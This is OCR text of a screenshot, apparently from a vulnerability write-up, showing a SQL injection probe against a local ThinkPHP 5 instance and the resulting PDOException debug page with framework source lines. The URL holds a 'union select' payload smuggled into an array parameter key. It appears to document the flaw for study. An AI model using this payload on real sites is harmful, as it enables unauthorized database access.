 localhost/thinkphp5/public/index.php?ids[0,1)%20union%20select%201,2,3%23]=1231
应用 Hacksearch everycms 古塑 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 391
SQLSTATE[HY093]: Invalid parameter number: parameter was not defined
382. $this->PDOStatement->execute();
383. // 调试结束
384. $this->debug(false);
385. // 返回结果集
386. return $this->getResult($pdo, $procedure);
387. } catch (\PDOException $e) {
388. if ($this->isBreak($e)) {
389. return $this->close()->query($sql, $bind, $master, $pdo);
390. }
391. throw new PDOException($e, $this->config, $this->getLastsql());
392. } catch (\ErrorException $e) {
393. if ($this->isBreak($e)) {
394. return $this->close()->query($sql, $bind, $master, $pdo);
395. }
396. throw $e;
397. }
398. }
399.
400. /**
疯猫网络
离别歌@leavesongs.com